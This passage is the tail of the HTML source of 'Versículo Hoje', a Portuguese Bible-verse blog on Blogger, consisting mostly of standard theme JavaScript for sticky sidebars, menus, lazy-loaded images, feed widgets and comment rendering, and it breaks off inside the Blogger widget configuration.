<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Tiago'>Tiago</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Velho%20testamento'>Velho testamento</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Vers%C3%ADculos'>Versículos</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Zacarias'>Zacarias</a></span>
</div>
<span class='show-more flat-button'>Mostrar mais</span>
<span class='show-less hidden flat-button'>Mostrar menos</span>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://go.hotmart.com/W92438679R" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0upJWfDIEQGCScN7NXrjnYGEcHBwYtSgNHXEpsFHueMTKziPwq45b-iG6oKMliZiBEnInNP-jmhIvZq8OAAGrYbeyEtx577Td4wJQO5wgxL2DIpGXrvRZFqc7_-IemRoWgbOOrI4r3qPs3ZMUiPLwb5ejw1NdQlTQKXaB58xkpdnoSZV7Cq6NOJlpZ3s/s320/Instagram%20post%20para%20pizzaria%20ousado%20laranja%20(2).png" width="320" /></a></div><br />&nbsp;<p></p>
</div>
</div>
<div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://versiculohoje.blogspot.com/p/quem-somos.html'>Quem Somos</a>
</li>
<li>
<a href='https://www.versiculohoje.com/p/termos-de-privacidade.html'>Termos de Privacidade</a>
</li>
<li>
<a href='https://www.versiculohoje.com/2022/12/crises-do-fim_81.html'>Crises do Fim</a>
</li>
</ul>
</div>
</div></div>
<div class='sidebar seoify-pro-widget-ready no-items section' id='sidebar-ads' name='Sidebar ADS'>
</div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='primary-footer border'>
<div class='container row-x1'>
<div class='about-section section' id='about-section' name='About Section'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<a class='footer-logo custom-image' href='https://www.versiculohoje.com/'>
<img alt='Versículo Hoje' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhqzPWMxWRknm2WMHxBgL9JgY3CI1YjcRotqKbpTIwLcpui2NginexM8oX66Ks7OU-XjJYh4z63g2ZozLO0I77bbwB9Sk9URGpmm8Ev3obcmK_wL5wYLhJhZVTSboXR0bV5R_xZyp97M0saLmlqQryRTg-T1iRfDZH71YVfX3qQ-XzSda2by7GLxXY3=s150'/>
</a>
<p class='image-caption excerpt'>Versículo Hoje</p>
</div>
</div>
</div>
</div>
</div>
<div class='footerbar'>
<div class='container row-x1'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
<span class='copyright-text'>Obrigado por sua visita</span>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList159'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.palavratododiauma.com/'>Site Parceiro</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</footer>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulário de contato</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Layout Options Js -->

      <script defer='defer' type='text/javascript'>var fixedMenu=true;var fixedSidebar=true;var fbCommentsTheme="dark";</script>
    
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
<!-- Templateify Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.2.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}
a(window).on('load resize scroll',lazyOnScroll);function lazyOnScroll(){var wHeight=a(window).height(),scrTop=a(window).scrollTop(),offTop=t.offset().top;if(scrTop+wHeight>offTop){var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}
lazyOnScroll();});}}(jQuery);

/*! jQuery replaceText by "Cowboy" Ben Alman | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);
//]]>
</script>
<!-- Templateify Scripts -->
<script type='text/javascript'>
//<![CDATA[
$('#seoify-pro-main-menu').menuify();$('#seoify-pro-main-menu .widget').addClass('show-menu');$('.search-toggle').on('click',function(){$('body').toggleClass('search-active')});$('.follow-by-email-text').each(function(){var $t=$(this),$fbet=followByEmailText;if($fbet!=''){$t.text($fbet)}});$('.post-body strike').each(function(){var $t=$(this),$mtc=$t.text().trim();if($mtc=='$ads={1}'){$t.replaceWith('<div id="seoify-pro-new-before-ad"/>')}if($mtc=='$ads={2}'){$t.replaceWith('<div id="seoify-pro-new-after-ad"/>')}});$('#seoify-pro-new-before-ad').each(function(){var $t=$(this);if($t.length){$('#before-ad').appendTo($t)}});$('#seoify-pro-new-after-ad').each(function(){var $t=$(this);if($t.length){$('#after-ad').appendTo($t)}});$('#seoify-pro-main-before-ad .widget').each(function(){var $t=$(this);if($t.length){$t.appendTo($('#before-ad'))}});$('#seoify-pro-main-after-ad .widget').each(function(){var $t=$(this);if($t.length){$t.appendTo($('#after-ad'))}});$('.avatar-image-container img').attr('src',function($this,i){i=i.replace('//resources.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy4n1DoivTgHHsf2aIw_umP_VNassuEs_IwS013qagWFB6ZC3gODG0tUj8uweycNVYYbzOQmqS71fSu_5XAIz7D3YmNYaem4j_PfoZFIuvPlbGTob40qNiVYAcpuORVRgaTM8DPW-2zD0/s35-r/avatar.jpg');i=i.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy4n1DoivTgHHsf2aIw_umP_VNassuEs_IwS013qagWFB6ZC3gODG0tUj8uweycNVYYbzOQmqS71fSu_5XAIz7D3YmNYaem4j_PfoZFIuvPlbGTob40qNiVYAcpuORVRgaTM8DPW-2zD0/s35-r/avatar.jpg');return i});$('.post-body a').each(function(){var $this=$(this),type=$this.text().trim(),sp=type.split('/'),txt=sp[0],ico=sp[1],color=sp.pop();if(type.match('button')){$this.addClass('button').text(txt);if(ico!='button'){$this.addClass(ico)}if(color!='button'){$this.addClass('colored-button').css({'background-color':color})}}});$('.post-body strike').each(function(){var $this=$(this),type=$this.text().trim(),html=$this.html();if(type.match('contact-form')){$this.replaceWith('<div class="contact-form"/>');$('.contact-form').append($('#ContactForm1'))}if(type.match('alert-success')){$this.replaceWith('<div class="alert-message alert-success short-b">'+html+'</div>')}if(type.match('alert-info')){$this.replaceWith('<div class="alert-message alert-info short-b">'+html+'</div>')}if(type.match('alert-warning')){$this.replaceWith('<div class="alert-message alert-warning short-b">'+html+'</div>')}if(type.match('alert-error')){$this.replaceWith('<div class="alert-message alert-error short-b">'+html+'</div>')}if(type.match('left-sidebar')){$this.replaceWith('<style>.item #main-wrapper{float:right}.item #sidebar-wrapper{float:left}</style>')}if(type.match('right-sidebar')){$this.replaceWith('<style>.item #main-wrapper{float:left}.item #sidebar-wrapper{float:right}</style>')}if(type.match('full-width')){$this.replaceWith('<style>.item #main-wrapper{width:100%}.item #sidebar-wrapper{display:none}</style>')}if(type.match('no-sidebar')){$this.replaceWith('<style>.item #main-wrapper{float:unset;margin:0 auto}.item #sidebar-wrapper{display:none}</style>')}if(type.match('code-box')){$this.replaceWith('<pre class="code-box short-b">'+html+'</pre>')}var $sb=$('.post-body .short-b').find('b');$sb.each(function(){var $b=$(this),$t=$b.text().trim();if($t.match('alert-success')||$t.match('alert-info')||$t.match('alert-warning')||$t.match('alert-error')||$t.match('code-box')){$b.replaceWith("")}})});$('.seoify-pro-share-links .window-ify,.entry-share .window-ify').on('click',function(){var $this=$(this),url=$this.data('url'),wid=$this.data('width'),hei=$this.data('height'),wsw=window.screen.width,wsh=window.screen.height,mrl=Math.round(wsw/2-wid/2),mrt=Math.round(wsh/2-hei/2),win=window.open(url,'_blank','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width='+wid+',height='+hei+',left='+mrl+',top='+mrt);win.focus()});$('.seoify-pro-share-links').each(function(){var $t=$(this),$b=$t.find('.show-hid a');$b.on('click',function(){$t.toggleClass('show-hidden')})});$('.about-author .author-description span a').each(function(){var $this=$(this),cls=$this.text().toLowerCase().trim(),url=$this.attr('href');$this.replaceWith('<li class="'+cls+'"><a href="'+url+'" title="'+cls+'" target="_blank"/></li>');$('.author-description').append($('.author-description span li'));$('.author-description').addClass('show-icons')});function regxify(i){var regx=/[^{\}]+(?=})/g;return String(i.match(regx)).trim()}function msgError(){return'<span class="no-posts"><b>Error:</b> No Results Found</span>'}function msgServerError(){return'<div class="no-posts error-503"><b>Error loading feeds!</b> Maybe because the connection failed or the blogger server did not respond to the request.</div>'}function beforeLoader(){return'<div class="loader"/>'}function getFeedUrl(type,num,label){var furl='';switch(label){case'recent':furl='/feeds/posts/default?alt=json&max-results='+num;break;case'comments':if(type=='list'){furl='/feeds/comments/default?alt=json&max-results='+num}else{furl='/feeds/posts/default/-/'+label+'?alt=json&max-results='+num}break;default:furl='/feeds/posts/default/-/'+label+'?alt=json&max-results='+num;break}return furl}function getPostLink(feed,i){for(var x=0;x<feed[i].link.length;x++)if(feed[i].link[x].rel=='alternate'){var link=feed[i].link[x].href;break}return link}function getPostTitle(feed,i){var n=feed[i].title.$t;return n}function getFirstImage($c,img){var $h=$('<div>').html($c),$t=$h.find('img:first').attr('src'),$a=$t.lastIndexOf('/')||0,$b=$t.lastIndexOf('/',$a-1)||0,$p0=$t.substring(0,$b),$p1=$t.substring($b,$a),$p2=$t.substring($a);if($p1.match(/\/s[0-9]+/g)||$p1.match(/\/w[0-9]+/g)||$p1=='/d'){$p1='/w72-h72-p-k-no-nu'}img=$p0+$p1+$p2;return img}function getPostImage(feed,i,img){var $c=feed[i].content.$t;if(feed[i].media$thumbnail){var src=feed[i].media$thumbnail.url}else{src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjphRrIELB7O7lK3YtqC7TvWmJqK5TA9kH2UAz0_SFprizcQBqhz9pIvGQpSlkRe5XEEyB9b6TTFUSZfybewyjhRCvQ4ZeiQ9jxynOHZc5JbVIxZzuLi0KPKQ1NRvRzaEw0m2p3IwDAbvU/s72-c/nth-ify.png'}if($c.indexOf($c.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))>-1){if($c.indexOf('<img')>-1){if($c.indexOf($c.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<$c.indexOf('<img')){img=src.replace('/default.','/0.')}else{img=getFirstImage($c)}}else{img=src.replace('/default.','/0.')}}else if($c.indexOf('<img')>-1){img=getFirstImage($c)}else{img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjphRrIELB7O7lK3YtqC7TvWmJqK5TA9kH2UAz0_SFprizcQBqhz9pIvGQpSlkRe5XEEyB9b6TTFUSZfybewyjhRCvQ4ZeiQ9jxynOHZc5JbVIxZzuLi0KPKQ1NRvRzaEw0m2p3IwDAbvU/s72-c/nth-ify.png'}return img}function getPostComments(feed,i,link){var n=feed[i].author[0].name.$t,e=feed[i].author[0].gd$image.src.replace('/s113','/w55-h55-p-k-no-nu'),h=feed[i].title.$t;if(e.match('//img1.blogblog.com/img/blank.gif')||e.match('//img1.blogblog.com/img/b16-rounded.gif')){var img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy4n1DoivTgHHsf2aIw_umP_VNassuEs_IwS013qagWFB6ZC3gODG0tUj8uweycNVYYbzOQmqS71fSu_5XAIz7D3YmNYaem4j_PfoZFIuvPlbGTob40qNiVYAcpuORVRgaTM8DPW-2zD0/w55-h55-p-k-no-nu/avatar.jpg'}else{var img=e}var code='<article class="custom-item item-'+i+'"><a class="entry-image-link cmm-avatar" href="'+link+'"><span class="entry-thumb" data-image="'+img+'"/></a><h2 class="entry-title"><a href="'+link+'">'+n+'</a></h2><p class="cmm-snippet excerpt">'+h+'</p></article>';return code}function getAjax($this,type,num,label){switch(type){case'list':case'related':if(label==undefined){label='geterror404'}var furl=getFeedUrl(type,num,label);$.ajax({url:furl,type:'GET',dataType:'json',cache:true,beforeSend:function(data){switch(type){case'list':$this.html(beforeLoader());break;case'related':$this.html(beforeLoader()).parent().addClass('show-ify');break}},success:function(data){var html='';switch(type){case'list':html='<div class="custom-widget">';break;case'related':html='<div class="related-posts">';break}var entry=data.feed.entry;if(entry!=undefined){for(var i=0,feed=entry;i<feed.length;i++){var link=getPostLink(feed,i),title=getPostTitle(feed,i,link),image=getPostImage(feed,i,link);var content='';switch(type){case'list':switch(label){case'comments':var code=getPostComments(feed,i,link);content+=code;break;default:content+='<article class="custom-item item-'+i+'"><a class="entry-image-link" href="'+link+'"><span class="entry-thumb" data-image="'+image+'"/></a><div class="entry-header"><h2 class="entry-title"><a href="'+link+'">'+title+'</a></h2></div></article>';break}break;case'related':content+='<article class="related-item post item-'+i+'"><div class="entry-image"><a class="entry-image-link" href="'+link+'"><span class="entry-thumb" data-image="'+image+'"/></a></div><div class="entry-header"><h2 class="entry-title"><a href="'+link+'">'+title+'</a></h2></div></article>';break}html+=content}}else{html=msgError()}html+='</div>';$this.html(html);$this.find('span.entry-thumb').lazyify()},error:function(){$this.html(msgServerError())}})}}function ajaxWidget($this,type,num,label,mtc){if(mtc.match('getwidget')){if(type=='list'){return getAjax($this,type,num,label)}else{$this.html(msgError())}}}function ajaxRelated($this,type,num,label,mtc){if(mtc.match('getrelated')){return getAjax($this,type,num,label)}}$('.seoify-pro-widget-ready .HTML .widget-content').each(function(num,label,type){var $this=$(this),txt=$this.text().trim(),mtc=txt.toLowerCase(),splt=txt.split('$');splt[1]!=undefined?num=regxify(splt[1]):num='';splt[2]!=undefined?label=regxify(splt[2]):label='';splt[3]!=undefined?type=regxify(splt[3]):type='';ajaxWidget($this,type,num,label,mtc)});$('.seoify-pro-related-content').each(function(){var $this=$(this),label=$this.find('.related-tag').attr('data-label'),num=relatedPostsNum;ajaxRelated($this,'related',num,label,'getrelated')});$('.seoify-pro-blog-post-comments').each(function(){var $this=$(this),system=commentsSystem,facebook='<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-colorscheme="'+fbCommentsTheme+'" data-numposts="5"></div>',sClass='comments-system-'+system;switch(system){case'blogger':$this.addClass(sClass).show();$('.entry-meta .entry-comments-link').addClass('show');break;case'disqus':$this.addClass(sClass).show();break;case'facebook':$this.addClass(sClass).find('#comments').html(facebook);$this.show();break;case'hide':$this.hide();break;default:$this.addClass('comments-system-blogger').show();$('.entry-meta .entry-comments-link').addClass('show');break}var $r=$this.find('.comments .toplevel-thread > ol > .comment .comment-actions .comment-reply'),$c=$this.find('.comments .toplevel-thread > #top-continue');$r.on('click',function(){$c.show()});$c.on('click',function(){$c.hide()})});$(function(){$('.index-post .entry-image-link .entry-thumb, .PopularPosts .entry-image-link .entry-thumb, .FeaturedPost .entry-image-link .entry-thumb,.about-author .author-avatar').lazyify();$('.mobile-logo').each(function(){var $t=$(this),$l=$('#main-logo .header-widget a').clone();$l.find('#h1-tag').remove();$l.appendTo($t)});$('#seoify-pro-mobile-menu').each(function(){var $t=$(this),$m=$('#seoify-pro-main-menu-nav').clone();$m.attr('id','main-mobile-nav');$m.appendTo($t);$('.show-seoify-pro-mobile-menu, .hide-seoify-pro-mobile-menu, .overlay').on('click',function(){$('body').toggleClass('nav-active')});$('.seoify-pro-mobile-menu .has-sub').append('<div class="submenu-toggle"/>');$('.seoify-pro-mobile-menu ul li .submenu-toggle').on('click',function($this){if($(this).parent().hasClass('has-sub')){$this.preventDefault();if(!$(this).parent().hasClass('show')){$(this).parent().addClass('show').children('.m-sub').slideToggle(170)}else{$(this).parent().removeClass('show').find('> .m-sub').slideToggle(170)}}})});$('.social-mobile').each(function(){var $t=$(this),$l=$('#about-section ul.social-footer').clone();$l.appendTo($t)});$('#seoify-pro-header-wrapper .headerify').each(function(){var $this=$(this);if(fixedMenu==true){if($this.length>0){var t=$(document).scrollTop(),w=$this.offset().top,s=$this.height(),h=(w+s);$(window).scroll(function(){var n=$(document).scrollTop(),f=$('#footer-wrapper').offset().top,m=(f-s);if(n<m){if(n>h){$this.addClass('is-fixed')}else if(n<=0){$this.removeClass('is-fixed')}if(n>t){$this.removeClass('show')}else{$this.addClass('show')}t=$(document).scrollTop()}})}}});$('#main-wrapper,#sidebar-wrapper').each(function(){if(fixedSidebar==true){if(fixedMenu==true){var $topMargin=76}else{$topMargin=20}$(this).theiaStickySidebar({additionalMarginTop:$topMargin,additionalMarginBottom:20})}});$('.back-top').each(function(){var $t=$(this);$(window).on('scroll',function(){$(this).scrollTop()>=100?$t.fadeIn(170):$t.fadeOut(170);$t.offset().top>=$('#footer-wrapper').offset().top-32?$t.addClass('on-footer'):$t.removeClass('on-footer')}),$t.click(function(){$('html, body').animate({scrollTop:0},500)})});$('p.comment-content').each(function(){var $t=$(this);$t.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>');$t.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>')});$('#seoify-pro-load-more-link').each(function(){var $this=$(this),$loadLink=$this.data('load');if($loadLink){$('#seoify-pro-load-more-link').show()}$('#seoify-pro-load-more-link').on('click',function(a){$('#seoify-pro-load-more-link').hide();$.ajax({url:$loadLink,success:function(data){var $p=$(data).find('.blog-posts');$p.find('.index-post').addClass('post-animated post-fadeInUp');$('.blog-posts').append($p.html());$loadLink=$(data).find('#seoify-pro-load-more-link').data('load');if($loadLink){$('#seoify-pro-load-more-link').show()}else{$('#seoify-pro-load-more-link').hide();$('#blog-pager .no-more').addClass('show')}$('.index-post .entry-image-link .entry-thumb').lazyify()},beforeSend:function(){$('#blog-pager .loading').show()},complete:function(){$('#blog-pager .loading').hide()}});a.preventDefault()})})});
//]]>
</script>
<!-- Mobile Menu, Overlay and Back To Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<span class='hide-seoify-pro-mobile-menu'></span>
</div>
<div class='slide-menu-flex'>
<div class='seoify-pro-mobile-menu' id='seoify-pro-mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<a class='back-top' href='javascript:;'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HDb0-NwOA4p_4Xy8kkltRfqDxMA:1765827672956';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6135264823322241768','//www.versiculohoje.com/2021/12/2-corintios-1314.html','6135264823322241768');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6135264823322241768', 'title': 'Vers\xedculo Hoje', 'url': 'https://www.versiculohoje.com/2021/12/2-corintios-1314.html', 'canonicalUrl': 'https://www.versiculohoje.com/2021/12/2-corintios-1314.html', 'homepageUrl': 'https://www.versiculohoje.com/', 'searchUrl': 'https://www.versiculohoje.com/search', 'canonicalHomepageUrl': 'https://www.versiculohoje.com/', 'blogspotFaviconUrl': 'https://www.versiculohoje.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-26226042-7', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vers\xedculo Hoje - Atom\x22 href\x3d\x22https://www.versiculohoje.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 